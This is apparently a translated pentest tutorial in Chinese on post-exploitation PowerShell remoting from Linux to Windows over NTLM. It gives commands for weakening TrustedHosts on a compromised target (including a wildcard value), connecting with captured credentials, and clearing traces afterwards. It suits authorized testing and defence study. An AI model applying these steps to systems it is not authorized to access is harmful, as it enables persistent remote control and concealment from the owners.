在利用ntlm身份验证进行后期操作时,您可以通过以下步骤实现从linux到windows的powershell远程处理。这些步骤假设您对目标系统具有管理访问权限。
前提条件
- 后期利用期间可以通过目标NTLM身份验证
- 重启WinRM服务
- 使用NTLM支持的PowerShell Docker镜像在Linux上进行PS-Remote,实现从Linux到Windows的远程PowerShell会话
背景资料
在我的测试中,发现使用PowerShell远程处理作为维护系统远程代码执行的主要方法非常有效。这是一个内置的Windows功能。不幸的是,从我的Kali Linux远程连接到目标系统并不容易,因为PowerShell Core的Linux版本支持的身份验证机制有限。
PowerShell远程处理通常需要Kerberos身份验证,这意味着客户端和目标计算机必须在同一域中。如果没有可用于连接的域内系统,这对测试人员来说可能是一个问题。幸运的是,我们可以通过将自己添加为目标系统的“TrustedHost”来使用NTLM身份验证,从而无需从域内系统进行连接。
然而,撰写本文时,适用于Linux的PowerShell Core(版本6.1.0)不支持NTLM身份验证。幸运的是,Reddit用户找到了在CentOS上使用PowerShell进行NTLM身份验证的方法。我将这些发现整合到一个简单的PowerShell Docker镜像中,即quickbreach/powershell-ntlm。
从Linux到Windows的PowerShell远程处理步骤
以下是如何从Linux客户端建立到Windows目标的远程PowerShell会话的步骤:
-
在目标上启用PowerShell远程处理
Enable-PSRemoting –Force
-
获取目标系统上当前TrustedHost的列表以供参考
Get-Item WSMan:localhostClientTrustedHosts
-
将自己添加为目标上的TrustedHost
这是使用NTLM身份验证进行Enter-PSSession设置阶段所必需的,这是从Linux连接到Windows的唯一可用的身份验证机制。您可以运行以下命令之一:
-
使用通配符允许所有计算机在对此主机进行身份验证时使用NTLM:
Set-Item WSMan:localhostClientTrustedHosts -Force -Value *
-
或者仅将您的IP添加到NTLM身份验证允许列表中:
Set-Item WSMan:localhostClientTrustedHosts -Force -Concatenate -Value 192.168.10.100

-
-
设置并重新启动WinRM服务
Set-Service WinRM -StartMode Automatic Restart-Service -Force WinRM
-
启动PowerShell-NTLM Docker镜像的实例
下面的示例命令还在Docker镜像内的/mnt路径上安装包含PowerShell脚本的目录:
docker run -it -v /pathTo/PowerShellModules:/mnt quickbreach/powershell-ntlm
-
进入远程PowerShell会话
现在我们可以使用以下命令进入远程PowerShell会话 - 请注意,您必须指定-Authentication类型:
# 抓取我们将要使用的凭据 $creds = Get-Credential
启动会话
重要提示:您必须声明身份验证类型为Negotiate
Enter-PSSession -ComputerName (Target-IP) -Authentication Negotiate -Credential $creds
例如:
Enter-PSSession -ComputerName 10.20.30.190 -Authentication Negotiate -Credential $creds
您也可以以类似的方式使用Invoke-Command功能:
Invoke-Command -ComputerName 10.20.30.190 -Authentication Negotiate -Credential $creds -ScriptBlock {Get-HotFix}
清除痕迹
如果您的命令之前存在TrustedHosts以自行添加,请更换您的IP并运行以下命令:
$newvalue = ((Get-ChildItem WSMan:localhostClientTrustedHosts).Value).Replace(",192.168.10.100","")
Set-Item WSMan:localhostClientTrustedHosts -Force -Value $newvalue或者,如果您是唯一的TrustedHosts,则可以删除所有TrustedHosts:
Clear-Item WSMan:localhostClientTrustedHosts
最后,重新启动WinRM服务以完成更改。






























